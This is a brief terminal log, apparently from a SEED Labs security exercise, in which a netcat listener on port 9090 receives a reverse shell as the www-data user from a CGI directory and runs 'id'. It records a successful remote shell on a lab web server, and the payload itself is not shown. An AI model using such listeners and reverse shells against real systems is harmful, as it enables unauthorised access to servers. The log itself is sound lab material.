 [10/28/21]seed@VM:~$ nc -lnvp 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.80 46724
bash: cannot set terminal process group (29): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a1376e42b945:/usr/lib/cgi-bin$
www-data@a1376e42b945:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@a1376e42b945:/usr/lib/cgi-bin$